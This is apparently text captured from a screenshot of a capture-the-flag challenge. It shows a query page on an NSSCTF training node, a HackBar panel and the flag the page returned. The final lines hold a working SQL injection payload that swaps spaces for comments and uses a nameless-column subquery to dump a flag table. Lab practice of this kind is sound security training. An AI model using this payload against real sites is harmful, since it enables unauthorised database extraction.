 请输入查询内容
id
查询
Here is your want!
1,NSSCTF{7397b0fe-8355-41fe-851b-808495d3fd73}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28724/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
id=0'union/**/select/**/1,2,group_concat(`1`)/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**
/ctftraining.flag)a/**/where/**/1='1